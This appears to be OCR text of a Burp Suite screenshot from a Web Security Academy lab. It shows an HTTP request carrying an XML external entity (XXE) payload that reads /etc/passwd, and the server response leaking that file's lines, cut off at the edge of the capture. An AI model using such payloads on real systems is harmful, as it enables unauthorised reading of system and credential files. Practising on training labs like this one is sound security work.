 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a26003403156cd4c08d5b2f00e3006a.web-security-academy.net
3 Cookie: session=vl2IfuxxGHcitDCztyeP6j7q77LRHOim
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:105.0)
Gecko/20100101 Firefox/105.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a26003403156cd4c08d5b2f00e3006a.web-security-academy.net/pro
duct?productId=3
9 Content-Type: application/xml
10 Content-Length: 183
11 Origin:
https://0a26003403156cd4c08d5b2f00e3006a.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
20 <stockCheck>
<productId>
&xxe;
</productId>
21 <storeId>
&xxe;
</storeId>
22 </stockCheck>
Response
Pretty Raw Hex
1 HTTP/1.1 400 Bad
2 Content-Type: app
3 Connection: close
4 Content-Length: 1
5
6 "Invalid product
/bash
7 daemon:x:1:1:daem
8 bin:x:2:2:bin:/bi
9 sys:x:3:3:sys:/de
10 sync:x:4:65534:sy
11 games:x:5:60:game
12 man:x:6:12:man:/v
13 lp:x:7:7:lp:/var/
14 mail:x:8:8:mail:/
15 news:x:9:9:news:/
nologin
16 uucp:x:10:10:uucp
nologin
17 proxy:x:13:13:pro
18 www-data:x:33:33:
nologin
19 backup:x:34:34:ba
nologin
20 list:x:38:38:Mail
sbin/nologin
21 irc:x:39:39:ircd:
nologin
22 gnats:x:41:41:Gna
var/lib/gnats:/us
23 nobody:x:65534:65